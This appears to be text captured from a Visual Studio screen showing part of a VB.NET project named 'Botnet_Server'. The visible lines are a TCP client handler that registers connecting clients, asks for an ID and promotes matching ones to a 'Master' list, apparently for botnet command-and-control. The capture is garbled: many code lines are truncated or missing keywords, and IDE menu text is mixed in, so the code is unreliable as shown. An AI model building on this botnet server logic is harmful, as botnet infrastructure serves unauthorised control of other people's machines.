 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 Pre_Client_Handler
Server Explorer
Toolbox
91 TX1.WriteLine("Connection Lost.")
92 TX1.Flush()
93 CLient.Close()
94 Return True
95 Exit Function
96 End If
97 ch ex As Exception
98
99 Try
100 Not totalclients.Contains(CLient) Then
101 totalclients.Add(CLient)
102 If
103 pClient = CLient
104 pIP = CLient.Client.RemoteEndPoint.ToString
105 RX As New StreamReader(CLient.GetStream)
106 TX As New StreamWriter(CLient.GetStream)
107 Write("What is your ID?")
108 Flush()
109 = RX.ReadLine
110 ID = TextBox1.Text Then
111 If Not Master.Contains(CLient) Then
112 Master.Add(CLient)
113 Try
114 For Each client1 As TcpClient In Master
115 If echolist.Contains(client1.Client.RemoteEndPoint.ToString) Then
116 send2client(client1.Client.RemoteEndPoint.ToString, "[" Master.cou)
117 End If
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 116 Col 103 Ch 103 INS Add to Source Control